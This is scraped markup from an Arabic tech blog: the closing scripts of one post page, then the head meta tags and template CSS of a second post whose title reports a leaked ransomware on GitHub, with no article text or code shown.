!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
// Pager
$(document).ready(function(){var e=$("a.blog-pager-older-link").attr("href");$("a.blog-pager-older-link").load(e+" .post-title:first",function(){var e=$("a.blog-pager-older-link").text();$("a.blog-pager-older-link").text(e)});var r=$("a.blog-pager-newer-link").attr("href");$("a.blog-pager-newer-link").load(r+" .post-title:first",function(){var e=$("a.blog-pager-newer-link:first").text();$("a.blog-pager-newer-link").text(e)})});
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
//<![CDATA[
// Pre Selection
for(var pres=document.querySelectorAll("pre,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
// Replace Comments
function cdClear(){var e=document.getElementById("codes");e.value="",e.focus(),document.getElementById("cvrt").disabled=!1}function cdConvert(){var e=document.getElementById("codes"),t=e.value,c=document.getElementById("opt1"),d=document.getElementById("opt2"),l=document.getElementById("opt3"),n=document.getElementById("opt4"),o=document.getElementById("opt5");t=t.replace(/\t/g,"    "),c.checked&&(t=t.replace(/&/g,"&amp;")),d.checked&&(t=t.replace(/'/g,"&#039;")),l.checked&&(t=t.replace(/"/g,"&quot;")),n.checked&&(t=t.replace(/</g,"&lt;")),o.checked&&(t=t.replace(/>/g,"&gt;")),t=-1!=t.lastIndexOf("\n")||t.length>40?t.replace(/^/,'<i rel="pre">'):t.replace(/^/,'<i rel="code">'),t=t.replace(/$/,"</i>"),e.value=t,e.focus(),e.select()}
//]]>
</script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-171573489-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6X30MH30cVADfaoe-DQaCNIrFNjA:1769907318620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8961028667661638612','//www.professional-tech.com/2022/09/blog-post_22.html','8961028667661638612');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8961028667661638612', 'title': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'canonicalUrl': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'homepageUrl': 'https://www.professional-tech.com/', 'searchUrl': 'https://www.professional-tech.com/search', 'canonicalHomepageUrl': 'https://www.professional-tech.com/', 'blogspotFaviconUrl': 'https://www.professional-tech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-171573489-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8961028667661638612/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/4570194845407652047/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '4570194845407652047', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s72-c/YouTube-analytics.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'pageTitle': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629: \u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'description': '\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629\u060c\u0623\u0633\u0631\u0627\u0631\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u062f\u0633\u0646\u0633 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0628\u062d\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u0643\u0631\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u062f\u0648\u0631\u0627\u062a \u0645\u062c\u0627\u0646\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg', 'url': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4570194845407652047}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'gright', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'gleft', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tablatur-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tablatur-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tablatur-3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professional-tech.com/2022/09/github.html
body_size: 41905
content:
<!DOCTYPE html>
<HTML dir='rtl' lang='ar' xml:lang='ar'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-21D6H6J5XR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21D6H6J5XR');
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='addab3e0a20f20a9e6bcebc34d73e9ed' name='propeller'/>
<meta charset='utf-8'/>
<meta content='OyErCdfA41bxZo1G4qgLOSpH0SI' name='alexaVerifyID'/>
<meta content='Dl0SQpUc1T5AW2QAxC5MR7OkjlCsEZZVISMxgUx_cHw' name='google-site-verification'/>
<meta content='d4lza30chbklcwsgbxgdzdzcor24f9-gc-ach30um6unxtpmtadq7vg73jof-cmf-7g6i9kck73qi4-35fevrby5xhn7yjldnckdurdw07jczlwpa2p6g-s8sb-pj1ml' name='norton-safeweb-site-verification'/>
<meta content='6ba205c0fd292efd' name='yandex-verification'/>
<meta content='299BB70A9BDEC6DBC4ACFA8470AC74FE' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.professional-tech.com/' rel='openid.delegate'/>
<link href='https://www.professional-tech.com/2022/09/github.html' rel='canonical'/>
<title>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية - Professional - Tech _ خبير التقنية</title>
<meta content='' name='description'/>
<link href='https://www.professional-tech.com/feeds/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://www.professional-tech.com/feeds/posts/default?alt=rss' rel='alternate' title='Professional - Tech _ خبير التقنية - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8961028667661638612/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s72-c/a777_Ransomware_blog12-01.jpg' rel='image_src'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8N6WfQVOu4XEzaHB2SIIr31mfzYZwyp7HVngyeotAg4p7orvzn67MScz4teda3-8-ukV7EMI51wv18zTQMhxvJz6RiK3xQMN5lMAEsbwA0BH1QDU8FLKiwcc-Nox_hbBMntcA7c94LzZo/w140-h140-p/internet.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/1163997025767048491/posts' rel='publisher'/>
<link href='https://plus.google.com/116399702576704849351/about' rel='author'/>
<link href='https://plus.google.com/116399702576704849351' rel='me'/>
<meta content='Morocco' name='geo.placename'/>
<meta content='general' name='rating'/>
<meta content='all' name='audience'/>
<!-- [ Social Media meta tag ] -->
<meta content='Professional - Tech _ خبير التقنية: تم تسريب أخطر برامج الفدية وهو متاح مجانًا على Github,خبير التقنية' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.professional-tech.com/2022/09/github.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg' property='og:image'/>
<meta content='برنامج,أندرويد,ويندوز ,دروس , شروحات البرامج ،أخبار تقنية ، حلقات حصرية  ، الفيسبوك ، الربح من الأنترنت ، الوندوز ، تحميل برامج ، أخبار الهاكر' name='keywords'/>
<link href='http://www.professional-tech.com/' hreflang='ar' rel='alternate'/>
<meta content='Arabic' name='language'/>
<link href='http://www.professional-tech.com/' itemprop='url' rel='canonical'/>
<meta content='Professional - Tech _ خبير التقنية' property='og:site_name'/>
<meta content='1713871358859787' property='fb:app_id'/>
<meta content='Arabic' property='og:locale'/>
<meta content='Arabic' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Professional - Tech _ خبير التقنية: تم تسريب أخطر برامج الفدية وهو متاح مجانًا على Github,خبير التقنية' name='twitter:title'/>
<meta content='http://www.professional-tech.com' name='twitter:site'/>
<meta content='@Pro_Tech_2016' name='twitter:creator'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='Morocco' property='business:contact_data:country_name'/>
<meta content='http://www.professional-tech.com' property='business:contact_data:website'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : PetitBicasos
Theme Update     : 23 December 2016
Theme Designer   : PetitBicasos
Designer URL     : www.PetitBicasos.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
*, input[type="search"] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/* CSS Framework */
body{background:#eef3f6;margin:0;padding:0;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:15px;text-align:right;line-height:1.5em;display:block}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}cite,em,i{font-style:italic}
a:link{color:#2ecc71;text-decoration:none;outline:none;transition:all 0.25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#46515e;text-decoration:none}
a:visited:hover{color:#46515e;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#46515e}
.breadcrumbs{position:relative;background:#fff;border:1px solid #e3e3e3;border-radius:2px;font-size:80%;height:22px;line-height:22px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:5px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}
.breadcrumbs > span {position:relative;padding:10px 15px;}
.breadcrumbs > span:last-child{background:transparent;color:#333}
.breadcrumbs a{color:#333}.breadcrumbs a:hover{color:#7fa8f0}
.breadcrumbs > span:before, .breadcrumbs > span:after {z-index:1;content:'';border:19px solid transparent;height:0;width:0;left:-26px;top:-1px;position:absolute;border-right-color:#e3e3e3;}
.breadcrumbs > span:before {border-right-color:#e9e9e9;}
.breadcrumbs > span:after {float:right;border-right-color:#fff;left:-24px;border-width:18px;top:0;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ul,dl{margin:.5em 3em .5em 0em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;text-decoration:none;transition:all .3s ease-out;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 2em 0 0;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;background:#fff;text-decoration:none;transition:all .3s;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;right:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 1.5em .5em 0;text-decoration:none;transition:all .3s ease-out;}
dt{font-weight:bold}
dd{margin:0 2em .5em 0}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{color:#46515e}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{position:relative;line-height:normal;margin:15px 0;border-right:3px solid #c69f73;font-weight:400;padding:0 18px;color:#999}
.awal{float:right;color:#2ecc71;background:#fff;line-height:30px;padding-top:1px;padding-left:5px;font-family:times;font-size:50px}
/* CSS Post Table */
table,caption,tbody{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
table{border-collapse:collapse;border-spacing:0;}
.post-body table td,.post-body table caption{border:1px solid #e9e9e9;padding:10px;text-align:right;vertical-align:top;}
.post-body table tr th {border:1px solid #95a5a6;font-weight:700;color:#fff;padding:10px;text-align:right;vertical-align:top;font-size:14px}
.post-body table th {background:#bdc3c7;}
.post-body table.tr-caption-container {border:1px solid #f1f1f1;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;}
.post-body table tr:nth-child(even) &gt; td {background-color:#f9f9f9;}
.post-body table tr:nth-child(even) &gt; td:hover {background-color:#fbfbfb;}
.post-body td a{color:#768187;padding:0 6px;font-size:85%;float:left;display:inline-block;border-radius:3px}
.post-body td a:hover {color:#7f9bdf;border-color:#adbce0;}
.post-body td a[target=&quot;_blank&quot;]:after {margin-right:5px;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
img{max-width:100%;height:auto;border:0}
table{max-width:100%}
/* CSS Layout */
body#layout #outer-wrapper,body#layout .post-inner,body#layout .sidebar,body#layout #wrapper,body#layout .post-inner,body#layout .sidebar-inner{padding:0}
body#layout .top-tab-widget-menu ul,body#layout ul{display:none}
body#layout .post-inner{float:right;width:68%}
body#layout .section{border:0;padding:0;font-size:90%}
body#layout #tablatur .tablatur{width:25%;float:right}
body#layout .header-wrapper{margin-top:40px}
body#layout #navigation{float:left;width:50%}
body#layout .tablatur{float:right;width:100%}
.ct-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
